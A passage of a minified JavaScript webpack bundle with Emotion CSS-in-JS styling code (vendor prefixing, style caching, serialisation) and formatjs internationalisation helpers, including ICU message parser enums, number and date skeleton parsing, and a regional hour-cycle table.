i.G$+e+(0,a.gx)(e,/(\w+).+(:[^]+)/,i.G$+"box-$1$2"+i.MS+"flex-$1$2")+e;case 5443:return i.G$+e+i.MS+"flex-item-"+(0,a.gx)(e,/flex-|-self/,"")+e;case 4675:return i.G$+e+i.MS+"flex-line-pack"+(0,a.gx)(e,/align-content|flex-|-self/,"")+e;case 5548:return i.G$+e+i.MS+(0,a.gx)(e,"shrink","negative")+e;case 5292:return i.G$+e+i.MS+(0,a.gx)(e,"basis","preferred-size")+e;case 6060:return i.G$+"box-"+(0,a.gx)(e,"-grow","")+i.G$+e+i.MS+(0,a.gx)(e,"grow","positive")+e;case 4554:return i.G$+(0,a.gx)(e,/([^-])(transform)/g,"$1"+i.G$+"$2")+e;case 6187:return(0,a.gx)((0,a.gx)((0,a.gx)(e,/(zoom-|grab)/,i.G$+"$1"),/(image-set)/,i.G$+"$1"),e,"")+e;case 5495:case 3959:return(0,a.gx)(e,/(image-set\([^]*)/,i.G$+"$1$`$1");case 4968:return(0,a.gx)((0,a.gx)(e,/(.+:)(flex-)?(.*)/,i.G$+"box-pack:$3"+i.MS+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+i.G$+e+e;case 4095:case 3583:case 4068:case 2532:return(0,a.gx)(e,/(.+)-inline(.+)/,i.G$+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if((0,a.to)(e)-1-t>6)switch((0,a.uO)(e,t+1)){case 109:if(45!==(0,a.uO)(e,t+4))break;case 102:return(0,a.gx)(e,/(.+:)(.+)-([^]+)/,"$1"+i.G$+"$2-$3$1"+i.uj+(108==(0,a.uO)(e,t+3)?"$3":"$2-$3"))+e;case 115:return~(0,a.Cw)(e,"stretch")?p((0,a.gx)(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==(0,a.uO)(e,t+1))break;case 6444:switch((0,a.uO)(e,(0,a.to)(e)-3-(~(0,a.Cw)(e,"!important")&&10))){case 107:return(0,a.gx)(e,":",":"+i.G$)+e;case 101:return(0,a.gx)(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+i.G$+(45===(0,a.uO)(e,14)?"inline-":"")+"box$3$1"+i.G$+"$2$3$1"+i.MS+"$2box$3")+e}break;case 5936:switch((0,a.uO)(e,t+11)){case 114:return i.G$+e+i.MS+(0,a.gx)(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return i.G$+e+i.MS+(0,a.gx)(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return i.G$+e+i.MS+(0,a.gx)(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return i.G$+e+i.MS+e+e}return e}var g=[function(e,t,r,n){if(e.length>-1&&!e.return)switch(e.type){case i.h5:e.return=p(e.value,e.length);break;case i.lK:return(0,s.q)([(0,o.JG)(e,{value:(0,a.gx)(e.value,"@","@"+i.G$)})],n);case i.Fr:if(e.length)return(0,a.$e)(e.props,function(t){switch((0,a.EQ)(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return(0,s.q)([(0,o.JG)(e,{props:[(0,a.gx)(t,/:(read-\w+)/,":"+i.uj+"$1")]})],n);case"::placeholder":return(0,s.q)([(0,o.JG)(e,{props:[(0,a.gx)(t,/:(plac\w+)/,":"+i.G$+"input-$1")]}),(0,o.JG)(e,{props:[(0,a.gx)(t,/:(plac\w+)/,":"+i.uj+"$1")]}),(0,o.JG)(e,{props:[(0,a.gx)(t,/:(plac\w+)/,i.MS+"input-$1")]})],n)}return""})}}],v=function(e){var t=e.key;if("css"===t){var r=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(r,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var o,a,i=e.stylisPlugins||g,u={},h=[];o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),r=1;r<t.length;r++)u[t[r]]=!0;h.push(e)});var f,p=[m,d],v=[s.P,(0,c.cD)(function(e){f.insert(e)})],y=(0,c.qR)(p.concat(i,v));a=function(e,t,r,n){var o;f=r,o=e?e+"{"+t.styles+"}":t.styles,(0,s.q)((0,l.MY)(o),y),n&&(b.inserted[t.name]=!0)};var b={key:t,sheet:new n({key:t,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:u,registered:{},insert:a};return b.sheet.hydrate(h),b}},261:(e,t,r)=>{function n(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}r.d(t,{Z:()=>n})},5232:(e,t,r)=>{r.d(t,{E:()=>b,T:()=>f,a:()=>d,c:()=>v,h:()=>p,w:()=>h});var n=r(4194),o=r(742);function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},a.apply(null,arguments)}var i=function(e){var t=new WeakMap;return function(r){if(t.has(r))return t.get(r);var n=e(r);return t.set(r,n),n}},s=r(3812),c=r(1658),l=r(2275),u=n.createContext("undefined"!==typeof HTMLElement?(0,o.Z)({key:"css"}):null),h=(u.Provider,function(e){return(0,n.forwardRef)(function(t,r){var o=(0,n.useContext)(u);return e(t,o,r)})}),f=n.createContext({}),m=i(function(e){return i(function(t){return function(e,t){return"function"===typeof t?t(e):a({},e,t)}(e,t)})}),d=function(e){var t=n.useContext(f);return e.theme!==t&&(t=m(t)(e.theme)),n.createElement(f.Provider,{value:t},e.children)};var p={}.hasOwnProperty,g="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",v=function(e,t){var r={};for(var n in t)p.call(t,n)&&(r[n]=t[n]);return r[g]=e,r},y=function(e){var t=e.cache,r=e.serialized,n=e.isStringTag;return(0,s.hC)(t,r,n),(0,l.L)(function(){return(0,s.My)(t,r,n)}),null},b=h(function(e,t,r){var o=e.css;"string"===typeof o&&void 0!==t.registered[o]&&(o=t.registered[o]);var a=e[g],i=[o],l="";"string"===typeof e.className?l=(0,s.fp)(t.registered,i,e.className):null!=e.className&&(l=e.className+" ");var u=(0,c.O)(i,void 0,n.useContext(f));l+=t.key+"-"+u.name;var h={};for(var m in e)p.call(e,m)&&"css"!==m&&m!==g&&(h[m]=e[m]);return h.className=l,r&&(h.ref=r),n.createElement(n.Fragment,null,n.createElement(y,{cache:t,serialized:u,isStringTag:"string"===typeof a}),n.createElement(a,h))})},4417:(e,t,r)=>{r.d(t,{xB:()=>l});var n=r(5232),o=r(4194),a=r(3812),i=r(2275),s=r(1658),c=(r(742),r(63),function(e,t){var r=arguments;if(null==t||!n.h.call(t,"css"))return o.createElement.apply(void 0,r);var a=r.length,i=new Array(a);i[0]=n.E,i[1]=(0,n.c)(e,t);for(var s=2;s<a;s++)i[s]=r[s];return o.createElement.apply(null,i)});!function(e){var t;t||(t=e.JSX||(e.JSX={}))}(c||(c={}));var l=(0,n.w)(function(e,t){var r=e.styles,c=(0,s.O)([r],void 0,o.useContext(n.T)),l=o.useRef();return(0,i.j)(function(){var e=t.key+"-global",r=new t.sheet.constructor({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),n=!1,o=document.querySelector('style[data-emotion="'+e+" "+c.name+'"]');return t.sheet.tags.length&&(r.before=t.sheet.tags[0]),null!==o&&(n=!0,o.setAttribute("data-emotion",e),r.hydrate([o])),l.current=[r,n],function(){r.flush()}},[t]),(0,i.j)(function(){var e=l.current,r=e[0];if(e[1])e[1]=!1;else{if(void 0!==c.next&&(0,a.My)(t,c.next,!0),r.tags.length){var n=r.tags[r.tags.length-1].nextElementSibling;r.before=n,r.flush()}t.insert("",c,r,!1)}},[t,c.name]),null})},1658:(e,t,r)=>{r.d(t,{O:()=>g});var n={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,scale:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},o=r(261),a=!1,i=/[A-Z]|^ms/g,s=/_EMO_([^_]+?)_([^]*?)_EMO_/g,c=function(e){return 45===e.charCodeAt(1)},l=function(e){return null!=e&&"boolean"!==typeof e},u=(0,o.Z)(function(e){return c(e)?e:e.replace(i,"-$&").toLowerCase()}),h=function(e,t){switch(e){case"animation":case"animationName":if("string"===typeof t)return t.replace(s,function(e,t,r){return d={name:t,styles:r,next:d},t})}return 1===n[e]||c(e)||"number"!==typeof t||0===t?t:t+"px"},f="Component selectors can only be used in conjunction with @emotion/babel-plugin, the swc Emotion plugin, or another Emotion-aware compiler transform.";function m(e,t,r){if(null==r)return"";var n=r;if(void 0!==n.__emotion_styles)return n;switch(typeof r){case"boolean":return"";case"object":var o=r;if(1===o.anim)return d={name:o.name,styles:o.styles,next:d},o.name;var i=r;if(void 0!==i.styles){var s=i.next;if(void 0!==s)for(;void 0!==s;)d={name:s.name,styles:s.styles,next:d},s=s.next;return i.styles+";"}return function(e,t,r){var n="";if(Array.isArray(r))for(var o=0;o<r.length;o++)n+=m(e,t,r[o])+";";else for(var i in r){var s=r[i];if("object"!==typeof s){var c=s;null!=t&&void 0!==t[c]?n+=i+"{"+t[c]+"}":l(c)&&(n+=u(i)+":"+h(i,c)+";")}else{if("NO_COMPONENT_SELECTOR"===i&&a)throw new Error(f);if(!Array.isArray(s)||"string"!==typeof s[0]||null!=t&&void 0!==t[s[0]]){var d=m(e,t,s);switch(i){case"animation":case"animationName":n+=u(i)+":"+d+";";break;default:n+=i+"{"+d+"}"}}else for(var p=0;p<s.length;p++)l(s[p])&&(n+=u(i)+":"+h(i,s[p])+";")}}return n}(e,t,r);case"function":if(void 0!==e){var c=d,p=r(e);return d=c,m(e,t,p)}}var g=r;if(null==t)return g;var v=t[g];return void 0!==v?v:g}var d,p=/label:\s*([^\s;{]+)\s*(;|$)/g;function g(e,t,r){if(1===e.length&&"object"===typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var n=!0,o="";d=void 0;var a=e[0];null==a||void 0===a.raw?(n=!1,o+=m(r,t,a)):o+=a[0];for(var i=1;i<e.length;i++){if(o+=m(r,t,e[i]),n)o+=a[i]}p.lastIndex=0;for(var s,c="";null!==(s=p.exec(o));)c+="-"+s[1];var l=function(e){for(var t,r=0,n=0,o=e.length;o>=4;++n,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(n)|(255&e.charCodeAt(++n))<<8|(255&e.charCodeAt(++n))<<16|(255&e.charCodeAt(++n))<<24))+(59797*(t>>>16)<<16),r=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&r)+(59797*(r>>>16)<<16);switch(o){case 3:r^=(255&e.charCodeAt(n+2))<<16;case 2:r^=(255&e.charCodeAt(n+1))<<8;case 1:r=1540483477*(65535&(r^=255&e.charCodeAt(n)))+(59797*(r>>>16)<<16)}return(((r=1540483477*(65535&(r^=r>>>13))+(59797*(r>>>16)<<16))^r>>>15)>>>0).toString(36)}(o)+c;return{name:l,styles:o,next:d}}},2275:(e,t,r)=>{var n;r.d(t,{L:()=>i,j:()=>s});var o=r(4194),a=!!(n||(n=r.t(o,2))).useInsertionEffect&&(n||(n=r.t(o,2))).useInsertionEffect,i=a||function(e){return e()},s=a||o.useLayoutEffect},3812:(e,t,r)=>{r.d(t,{My:()=>a,fp:()=>n,hC:()=>o});function n(e,t,r){var n="";return r.split(" ").forEach(function(r){void 0!==e[r]?t.push(e[r]+";"):r&&(n+=r+" ")}),n}var o=function(e,t,r){var n=e.key+"-"+t.name;!1===r&&void 0===e.registered[n]&&(e.registered[n]=t.styles)},a=function(e,t,r){o(e,t,r);var n=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var a=t;do{e.insert(t===a?"."+n:"",a,e.sheet,!0),a=a.next}while(void 0!==a)}}},4429:(e,t,r)=>{r.d(t,{kG:()=>a});var n=r(2336),o=r(2597);function a(e,t,r){if(void 0===r&&(r=Error),!e)throw new r(t)}(0,o.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.NumberFormat).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{strategy:o.A.variadic}),(0,o.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.DateTimeFormat).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{strategy:o.A.variadic}),(0,o.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.PluralRules).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{strategy:o.A.variadic}),(0,o.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.Locale).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{strategy:o.A.variadic}),(0,o.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.ListFormat).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{strategy:o.A.variadic})},2597:(e,t,r)=>{function n(e,t){var r=t&&t.cache?t.cache:u,n=t&&t.serializer?t.serializer:c;return(t&&t.strategy?t.strategy:s)(e,{cache:r,serializer:n})}function o(e,t,r,n){var o,a=null==(o=n)||"number"===typeof o||"boolean"===typeof o?n:r(n),i=t.get(a);return"undefined"===typeof i&&(i=e.call(this,n),t.set(a,i)),i}function a(e,t,r){var n=Array.prototype.slice.call(arguments,3),o=r(n),a=t.get(o);return"undefined"===typeof a&&(a=e.apply(this,n),t.set(o,a)),a}function i(e,t,r,n,o){return r.bind(t,e,n,o)}function s(e,t){return i(e,this,1===e.length?o:a,t.cache.create(),t.serializer)}r.d(t,{A:()=>h,H:()=>n});var c=function(){return JSON.stringify(arguments)};function l(){this.cache=Object.create(null)}l.prototype.get=function(e){return this.cache[e]},l.prototype.set=function(e,t){this.cache[e]=t};var u={create:function(){return new l}},h={variadic:function(e,t){return i(e,this,a,t.cache.create(),t.serializer)},monadic:function(e,t){return i(e,this,o,t.cache.create(),t.serializer)}}},7735:(e,t,r)=>{r.d(t,{wD:()=>o,VG:()=>c,rp:()=>u,Ii:()=>v,O4:()=>s,uf:()=>l,Wh:()=>g,Jo:()=>m,yx:()=>d,Wi:()=>f,HI:()=>p,pe:()=>h,Qc:()=>se});var n,o,a,i=r(2336);function s(e){return e.type===o.literal}function c(e){return e.type===o.argument}function l(e){return e.type===o.number}function u(e){return e.type===o.date}function h(e){return e.type===o.time}function f(e){return e.type===o.select}function m(e){return e.type===o.plural}function d(e){return e.type===o.pound}function p(e){return e.type===o.tag}function g(e){return!(!e||"object"!==typeof e||e.type!==a.number)}function v(e){return!(!e||"object"!==typeof e||e.type!==a.dateTime)}!function(e){e[e.EXPECT_ARGUMENT_CLOSING_BRACE=1]="EXPECT_ARGUMENT_CLOSING_BRACE",e[e.EMPTY_ARGUMENT=2]="EMPTY_ARGUMENT",e[e.MALFORMED_ARGUMENT=3]="MALFORMED_ARGUMENT",e[e.EXPECT_ARGUMENT_TYPE=4]="EXPECT_ARGUMENT_TYPE",e[e.INVALID_ARGUMENT_TYPE=5]="INVALID_ARGUMENT_TYPE",e[e.EXPECT_ARGUMENT_STYLE=6]="EXPECT_ARGUMENT_STYLE",e[e.INVALID_NUMBER_SKELETON=7]="INVALID_NUMBER_SKELETON",e[e.INVALID_DATE_TIME_SKELETON=8]="INVALID_DATE_TIME_SKELETON",e[e.EXPECT_NUMBER_SKELETON=9]="EXPECT_NUMBER_SKELETON",e[e.EXPECT_DATE_TIME_SKELETON=10]="EXPECT_DATE_TIME_SKELETON",e[e.UNCLOSED_QUOTE_IN_ARGUMENT_STYLE=11]="UNCLOSED_QUOTE_IN_ARGUMENT_STYLE",e[e.EXPECT_SELECT_ARGUMENT_OPTIONS=12]="EXPECT_SELECT_ARGUMENT_OPTIONS",e[e.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE=13]="EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE",e[e.INVALID_PLURAL_ARGUMENT_OFFSET_VALUE=14]="INVALID_PLURAL_ARGUMENT_OFFSET_VALUE",e[e.EXPECT_SELECT_ARGUMENT_SELECTOR=15]="EXPECT_SELECT_ARGUMENT_SELECTOR",e[e.EXPECT_PLURAL_ARGUMENT_SELECTOR=16]="EXPECT_PLURAL_ARGUMENT_SELECTOR",e[e.EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT=17]="EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT",e[e.EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT=18]="EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT",e[e.INVALID_PLURAL_ARGUMENT_SELECTOR=19]="INVALID_PLURAL_ARGUMENT_SELECTOR",e[e.DUPLICATE_PLURAL_ARGUMENT_SELECTOR=20]="DUPLICATE_PLURAL_ARGUMENT_SELECTOR",e[e.DUPLICATE_SELECT_ARGUMENT_SELECTOR=21]="DUPLICATE_SELECT_ARGUMENT_SELECTOR",e[e.MISSING_OTHER_CLAUSE=22]="MISSING_OTHER_CLAUSE",e[e.INVALID_TAG=23]="INVALID_TAG",e[e.INVALID_TAG_NAME=25]="INVALID_TAG_NAME",e[e.UNMATCHED_CLOSING_TAG=26]="UNMATCHED_CLOSING_TAG",e[e.UNCLOSED_TAG=27]="UNCLOSED_TAG"}(n||(n={})),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural",e[e.pound=7]="pound",e[e.tag=8]="tag"}(o||(o={})),function(e){e[e.number=0]="number",e[e.dateTime=1]="dateTime"}(a||(a={}));var y=/[ \xA0\u1680\u2000-\u200A\u202F\u205F\u3000]/,b=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g;function E(e){var t={};return e.replace(b,function(e){var r=e.length;switch(e[0]){case"G":t.era=4===r?"long":5===r?"narrow":"short";break;case"y":t.year=2===r?"2-digit":"numeric";break;case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead");case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported");case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][r-1];break;case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported");case"d":t.day=["numeric","2-digit"][r-1];break;case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead");case"E":t.weekday=4===r?"long":5===r?"narrow":"short";break;case"e":if(r<4)throw new RangeError("`e..eee` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][r-4];break;case"c":if(r<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][r-4];break;case"a":t.hour12=!0;break;case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead");case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][r-1];break;case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][r-1];break;case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][r-1];break;case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][r-1];break;case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead");case"m":t.minute=["numeric","2-digit"][r-1];break;case"s":t.second=["numeric","2-digit"][r-1];break;case"S":case"A":throw new RangeError("`S/A` (second) patterns are not supported, use `s` instead");case"z":t.timeZoneName=r<4?"short":"long";break;case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) patterns are not supported, use `z` instead")}return""}),t}var _=/[\t-\r \x85\u200E\u200F\u2028\u2029]/i;function S(e){return e.replace(/^(.*?)-/,"")}var w=/^\.(?:(0+)(\*)?|(#+)|(0+)(#+))$/g,T=/^(@+)?(\+|#+)?[rs]?$/g,N=/(\*)(0+)|(#+)(0+)|(0+)/g,A=/^(0+)$/;function C(e){var t={};return"r"===e[e.length-1]?t.roundingPriority="morePrecision":"s"===e[e.length-1]&&(t.roundingPriority="lessPrecision"),e.replace(T,function(e,r,n){return"string"!==typeof n?(t.minimumSignificantDigits=r.length,t.maximumSignificantDigits=r.length):"+"===n?t.minimumSignificantDigits=r.length:"#"===r[0]?t.maximumSignificantDigits=r.length:(t.minimumSignificantDigits=r.length,t.maximumSignificantDigits=r.length+("string"===typeof n?n.length:0)),""}),t}function H(e){switch(e){case"sign-auto":return{signDisplay:"auto"};case"sign-accounting":case"()":return{currencySign:"accounting"};case"sign-always":case"+!":return{signDisplay:"always"};case"sign-accounting-always":case"()!":return{signDisplay:"always",currencySign:"accounting"};case"sign-except-zero":case"+?":return{signDisplay:"exceptZero"};case"sign-accounting-except-zero":case"()?":return{signDisplay:"exceptZero",currencySign:"accounting"};case"sign-never":case"+_":return{signDisplay:"never"}}}function I(e){var t;if("E"===e[0]&&"E"===e[1]?(t={notation:"engineering"},e=e.slice(2)):"E"===e[0]&&(t={notation:"scientific"},e=e.slice(1)),t){var r=e.slice(0,2);if("+!"===r?(t.signDisplay="always",e=e.slice(2)):"+?"===r&&(t.signDisplay="exceptZero",e=e.slice(2)),!A.test(e))throw new Error("Malformed concise eng/scientific notation");t.minimumIntegerDigits=e.length}return t}function x(e){var t=H(e);return t||{}}function R(e){for(var t={},r=0,n=e;r<n.length;r++){var o=n[r];switch(o.stem){case"percent":case"%":t.style="percent";continue;case"%x100":t.style="percent",t.scale=100;continue;case"currency":t.style="currency",t.currency=o.options[0];continue;case"group-off":case",_":t.useGrouping=!1;continue;case"precision-integer":case".":t.maximumFractionDigits=0;continue;case"measure-unit":case"unit":t.style="unit",t.unit=S(o.options[0]);continue;case"compact-short":case"K":t.notation="compact",t.compactDisplay="short";continue;case"compact-long":case"KK":t.notation="compact",t.compactDisplay="long";continue;case"scientific":t=(0,i.__assign)((0,i.__assign)((0,i.__assign)({},t),{notation:"scientific"}),o.options.reduce(function(e,t){return(0,i.__assign)((0,i.__assign)({},e),x(t))},{}));continue;case"engineering":t=(0,i.__assign)((0,i.__assign)((0,i.__assign)({},t),{notation:"engineering"}),o.options.reduce(function(e,t){return(0,i.__assign)((0,i.__assign)({},e),x(t))},{}));continue;case"notation-simple":t.notation="standard";continue;case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow";continue;case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short";continue;case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long";continue;case"unit-width-iso-code":t.currencyDisplay="symbol";continue;case"scale":t.scale=parseFloat(o.options[0]);continue;case"rounding-mode-floor":t.roundingMode="floor";continue;case"rounding-mode-ceiling":t.roundingMode="ceil";continue;case"rounding-mode-down":t.roundingMode="trunc";continue;case"rounding-mode-up":t.roundingMode="expand";continue;case"rounding-mode-half-even":t.roundingMode="halfEven";continue;case"rounding-mode-half-down":t.roundingMode="halfTrunc";continue;case"rounding-mode-half-up":t.roundingMode="halfExpand";continue;case"integer-width":if(o.options.length>1)throw new RangeError("integer-width stems only accept a single optional option");o.options[0].replace(N,function(e,r,n,o,a,i){if(r)t.minimumIntegerDigits=n.length;else{if(o&&a)throw new Error("We currently do not support maximum integer digits");if(i)throw new Error("We currently do not support exact integer digits")}return""});continue}if(A.test(o.stem))t.minimumIntegerDigits=o.stem.length;else if(w.test(o.stem)){if(o.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option");o.stem.replace(w,function(e,r,n,o,a,i){return"*"===n?t.minimumFractionDigits=r.length:o&&"#"===o[0]?t.maximumFractionDigits=o.length:a&&i?(t.minimumFractionDigits=a.length,t.maximumFractionDigits=a.length+i.length):(t.minimumFractionDigits=r.length,t.maximumFractionDigits=r.length),""});var a=o.options[0];"w"===a?t=(0,i.__assign)((0,i.__assign)({},t),{trailingZeroDisplay:"stripIfInteger"}):a&&(t=(0,i.__assign)((0,i.__assign)({},t),C(a)))}else if(T.test(o.stem))t=(0,i.__assign)((0,i.__assign)({},t),C(o.stem));else{var s=H(o.stem);s&&(t=(0,i.__assign)((0,i.__assign)({},t),s));var c=I(o.stem);c&&(t=(0,i.__assign)((0,i.__assign)({},t),c))}}return t}var B,P={"001":["H","h"],419:["h","H","hB","hb"],AC:["H","h","hb","hB"],AD:["H","hB"],AE:["h","hB","hb","H"],AF:["H","hb","hB","h"],AG:["h","hb","H","hB"],AI:["H","h","hb","hB"],AL:["h","H","hB"],AM:["H","hB"],AO:["H","hB"],AR:["h","H","hB","hb"],AS:["h","H"],AT:["H","hB"],AU:["h","hb","H","hB"],AW:["H","hB"],AX:["H"],AZ:["H","hB","h"],BA:["H","hB","h"],BB:["h","hb","H","hB"],BD:["h","hB","H"],BE:["H","hB"],BF:["H","hB"],BG:["H","hB","h"],BH:["h","hB","hb","H"],BI:["H","h"],BJ:["H","hB"],BL:["H","hB"],BM:["h","hb","H","hB"],BN:["hb","hB","h","H"],BO:["h","H","hB","hb"],BQ:["H"],BR:["H","hB"],BS:["h","hb","H","hB"],BT:["h","H"],BW:["H","h","hb","hB"],BY:["H","h"],BZ:["H","h","hb","hB"],CA:["h","hb","H","hB"],CC:["H","h","hb","hB"],CD:["hB","H"],CF:["H","h","hB"],CG:["H","hB"],CH:["H","hB","h"],CI:["H","hB"],CK:["H","h","hb","hB"],CL:["h","H","hB","hb"],CM:["H","h","hB"],CN:["H","hB","hb","h"],CO:["h","H","hB","hb"],CP:["H"],CR:["h","H","hB","hb"],CU:["h","H","hB","hb"],CV:["H","hB"],CW:["H","hB"],CX:["H","h","hb","hB"],CY:["h","H","hb","hB"],CZ:["H"],DE:["H","hB"],DG:["H","h","hb","hB"],DJ:["h","H"],DK:["H"],DM:["h","hb","H","hB"],DO:["h","H","hB","hb"],DZ:["h","hB","hb","H"],EA:["H","h","hB","hb"],EC:["h","H","hB","hb"],EE:["H","hB"],EG:["h","hB","hb","H"],EH:["h","hB","hb","H"],ER:["h","H"],ES:["H","hB","h","hb"],ET:["hB","hb","h","H"],FI:["H"],FJ:["h","hb","H","hB"],FK:["H","h","hb","hB"],FM:["h","hb","H","hB"],FO:["H","h"],FR:["H","hB"],GA:["H","hB"],GB:["H","h","hb","hB"],GD:["h","hb","H","hB"],GE:["H","hB","h"],GF:["H","hB"],GG:["H","h","hb","hB"],GH:["h","H"],GI:["H","h","hb","hB"],GL:["H","h"],GM:["h","hb","H","hB"],GN:["H","hB"],GP:["H","hB"],GQ:["H","hB","h","hb"],GR:["h","H","hb","hB"],GT:["h","H","hB","hb"],GU:["h","hb","H","hB"],GW:["H","hB"],GY:["h","hb","H","hB"],HK:["h","hB","hb","H"],HN:["h","H","hB","hb"],HR:["H","hB"],HU:["H","h"],IC:["H","h","hB","hb"],ID:["H"],IE:["H","h","hb","hB"],IL:["H","hB"],IM:["H","h","hb","hB"],IN:["h","H"],IO:["H","h","hb","hB"],IQ:["h","hB","hb","H"],IR:["hB","H"],IS:["H"],IT:["H","hB"],JE:["H","h","hb","hB"],JM:["h","hb","H","hB"],JO:["h","hB","hb","H"],JP:["H","K","h"],KE:["hB","hb","H","h"],KG:["H","h","hB","hb"],KH:["hB","h","H","hb"],KI:["h","hb","H","hB"],KM:["H","h","hB","hb"],KN:["h","hb","H","hB"],KP:["h","H","hB","hb"],KR:["h","H","hB","hb"],KW:["h","hB","hb","H"],KY:["h","hb","H","hB"],KZ:["H","hB"],LA:["H","hb","hB","h"],LB:["h","hB","hb","H"],LC:["h","hb","H","hB"],LI:["H","hB","h"],LK:["H","h","hB","hb"],LR:["h","hb","H","hB"],LS:["h","H"],LT:["H","h","hb","hB"],LU:["H","h","hB"],LV:["H","hB","hb","h"],LY:["h","hB","hb","H"],MA:["H","h","hB","hb"],MC:["H","hB"],MD:["H","hB"],ME:["H","hB","h"],MF:["H","hB"],MG:["H","h"],MH:["h","hb","H","hB"],MK:["H","h","hb","hB"],ML:["H"],MM:["hB","hb","H","h"],MN:["H","h","hb","hB"],MO:["h","hB","hb","H"],MP:["h","hb","H","hB"],MQ:["H","hB"],MR:["h","hB","hb","H"],MS:["H","h","hb","hB"],MT:["H","h"],MU:["H","h"],MV:["H","h"],MW:["h","hb","H","hB"],MX:["h","H","hB","hb"],MY:["hb","hB","h","H"],MZ:["H","hB"],NA:["h","H","hB","hb"],NC:["H","hB"],NE:["H"],NF:["H","h","hb","hB"],NG:["H","h","hb","hB"],NI:["h","H","hB","hb"],NL:["H","hB"],NO:["H","h"],NP:["H","h","hB"],NR:["H","h","hb","hB"],NU:["H","h","hb","hB"],NZ:["h","hb","H","hB"],OM:["h","hB","hb","H"],PA:["h","H","hB","hb"],PE:["h","H","hB",